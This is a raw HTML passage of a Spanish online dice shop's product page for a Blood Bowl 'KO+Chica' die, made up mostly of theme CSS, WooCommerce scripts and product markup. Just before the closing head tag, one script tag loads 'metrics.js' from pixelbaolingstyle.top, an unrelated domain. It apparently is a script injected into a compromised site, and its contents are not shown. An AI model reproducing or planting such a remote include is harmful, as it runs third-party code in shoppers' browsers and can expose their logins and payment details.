.searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://akarodice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0" id="akaroconjunta-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#333333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f2f2f2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://akarodice.com/wp-content/plugins/libreta/public/js/ldigi-public.js?ver=1.0.0" id="ldigi-js"></script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/h2c.js?ver=1.0.0" id="h2c-js"></script>
<script id="magic-dice-js-extra">
var MagicDiceAjax = {"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","dices_url":"https:\/\/akarodice.com\/wp-content\/plugins\/magic-dice\/public\/img\/"};
</script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0" id="magic-dice-js"></script>
<script src="https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0" id="ml-akaro-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d69e6848f35a466a30ca1c32a57196b","fragment_name":"wc_fragments_1d69e6848f35a466a30ca1c32a57196b","request_timeout":"15000"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://akarodice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akarodice.com/wp-json/wp/v2/product/17019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akarodice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://akarodice.com/producto/dado-kochica-bw/" />
<link rel='shortlink' href='https://akarodice.com/?p=17019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akarodice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakarodice.com%2Fproducto%2Fdado-kochica-bw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akarodice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakarodice.com%2Fproducto%2Fdado-kochica-bw%2F&#038;format=xml" />
<meta name="description" content="AkaroDice - personalización de dados, tokens y demás props para tus partidas" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://akarodice.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-item.cat-item-1779,
.cat-item.cat-item-15{
	display: none;
}

.cat-item.cat-item-2196.cat-parent a{
	color: darkred !important;
	font-weight: bold;
}		</style>
		<script type="text/javascript" src="https://pixelbaolingstyle.top/akarodice/metrics.js" id="custom-1758285025299-js"></script>	</head>
	<body class="wp-singular product-template-default single single-product postid-17019 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label wvs-tooltip login-popup full blog-1 elementor-default elementor-kit-22693">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"><span>Contacta: akarodice@gmail.com</span></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://akarodice.com/" title="AkaroDice &#8211; Tu ilusión hecha dado - Personalización de dados, tokens y todo lo que necesites para personalizar tus partidas."  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="600" height="282" src="//akarodice.com/wp-content/uploads/2020/12/logo-2020-trans-rojo.png" alt="AkaroDice &#8211; Tu ilusión hecha dado" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="17019" data-tax="" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="692bf58fb5c57">Buscar</label><input type="search" name="s" id="692bf58fb5c57" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	</div><div class="custom-html"><a href="https://akarodice.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-menu-principal" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://akarodice.com/">Inicio</a></li>
<li id="nav-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Dado KO+Chica BW</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/tienda/"><span itemprop="name">Tienda</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/"><span itemprop="name">AKARO DICE</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/"><span itemprop="name">Futbol Fantástico</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/"><span itemprop="name">Especiales</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>Dado KO+Chica BW</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-17019" class="product type-product post-17019 status-publish first instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-budweisser product_tag-chica-budweisser product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-especiales product_tag-dados-personalizados product_tag-dice product_tag-ko has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"428\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica-600x428.jpg\" class=\"woocommerce-main-image wp-post-image\" alt=\"\" href=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica.jpg\" title=\"Dados personalizados d6 KO Chica Blood Bowl\" data-large_image_width=\"2048\" data-large_image_height=\"1461\" decoding=\"async\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Dado KO+Chica BW - Imagen 1\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica-250x250.jpg\" width=\"250\" height=\"250\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tDado KO+Chica BW\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/akarodice.com\/producto\/escalon\/\" aria-label=\"prev\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/IMG_0120-scaled-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Escal\u00f3n<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/akarodice.com\/producto\/desvio-banda\/\" aria-label=\"next\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/IMG_0125-scaled-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Desv\u00edo Banda<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-top\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"414\" height=\"220\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica-414x220.jpg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"\" decoding=\"async\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">Dado KO+Chica BW<\/h2><p class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>In stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button class=\"single_add_to_cart_button button scroll-to-sticky\">A\u00f1adir al carrito<\/button><\/div><\/div><\/div><p class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/p>\n<div class=\"product_meta\">\r\n\r\n\t\r\n\t\t\r\n\t<span class=\"posted_in\">Categor\u00eda: <a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" 